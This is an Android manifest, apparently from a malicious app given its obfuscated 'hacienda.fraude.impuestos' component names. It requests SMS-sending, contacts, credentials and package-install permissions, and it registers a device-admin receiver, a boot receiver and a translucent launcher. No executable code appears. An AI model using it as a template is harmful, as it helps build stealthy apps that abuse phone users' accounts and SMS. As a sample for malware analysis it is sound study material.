 1 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/apk/res/android" package="contradecirte.preciosas.escasez">
2 <uses-permission android:name="android.permission.READ_PROFILE"/>
3 <uses-permission android:name="android.permission.INTERNET"/>
4 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
5 <uses-permission android:name="android.permission.GET_ACCOUNTS"/>
6 <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
7 <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
8 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
9 <uses-permission android:name="android.permission.GET_TASKS"/>
10 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
11 <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
12 <uses-permission android:name="android.permission.MODIFY_PHONE_STATE"/>
13 <uses-permission android:name="android.permission.BLUETOOTH"/>
14 <uses-permission android:name="android.permission.install_packages"/>
15 <uses-permission android:name="android.permission.delete_packages"/>
16 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
17 <uses-permission android:name="android.permission.LOCAL_MAC_ADDRESS"/>
18 <uses-permission android:name="android.permission.SEND_SMS"/>
19 <uses-permission android:name="android.permission.WRITE_SMS"/>
20 <uses-permission android:name="android.permission.READ_CONTACTS"/>
21 <uses-permission android:name="com.google.android.c2dm.permission.RECEIVE"/>
22 <uses-permission android:name="android.permission.USE_CREDENTIALS"/>
23 <uses-feature android:glEsVersion="0x00020000" android:required="true"/>
24 <application android:hardwareAccelerated="true" android:icon="@drawable/coconut_t_blank_646" android:label="@string/app_name" android:largeHeap="true"
android:theme="@style/AppTheme">
25 <meta-data android:name="com.google.android.gms.version" android:value="@integer/google_play_services_version"/>
26 <activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_prime_W_WW" android:screenOrientation="portrait"
android:theme="@android:style/Theme.Translucent.NoTitleBar">
27 <intent-filter>
28 <action android:name="android.intent.action.MAIN"/>
29 <category android:name="android.intent.category.LAUNCHER"/>
30 </intent-filter>
31 </activity>
32 <activity android:configChanges="orientation|screenSize" android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_content_W_WW"/>
33 <activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_supr_W_WW" android:screenOrientation="portrait"/>
34 <activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_vidata_W_WW" android:screenOrientation="portrait"/>
35 <activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_sujeto_W_WW" android:screenOrientation="portrait"/>
36 <activity android:label="@string/app_name" android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_getvids_W_WW" android:screenOrientation="portrait"/>
37 <activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_viewer_W_WW" android:screenOrientation="landscape"/>
38 <activity android:configChanges="orientation" android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_menuses_W_WW" android:screenOrientation="portrait"/>
39 <activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_vid_W_WW" android:screenOrientation="landscape"/>
40 <activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_conds_W_WW" android:screenOrientation="portrait"/>
41 <receiver android:name="hacienda.fraude.impuestos.cu_ri_ta.YIYIY_alarm_W_WW" android:process=":remote">
42 <intent-filter android:priority="999">
43 <action android:name="android.net.conn.CONNECTIVITY_CHANGE"/>
44 </intent-filter>
45 </receiver>
46 <receiver android:name="hacienda.fraude.impuestos.ra_pe_ro.YIYIY_device_W_WW" android:permission="android.permission.BIND_DEVICE_ADMIN">
47 <intent-filter>
48 <action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
49 </intent-filter>
50 <meta-data android:name="android.app.device_admin" android:resource="@xml/e33ee_notthis___mmm"/>
51 </receiver>
52 <service android:exported="false" android:name="hacienda.fraude.impuestos.cu_ri_ta.YIYIY_msj_W_WW"/>
53 <activity android:configChanges="keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:name="com.google.android.gms.ads.AdActivity"
android:theme="@android:style/Theme.Translucent"/>
54 <activity android:name="com.google.android.gms.ads.purchase.InAppPurchaseActivity" android:theme="@style/Theme.IAPTheme"/>
55 </application>
56 </manifest>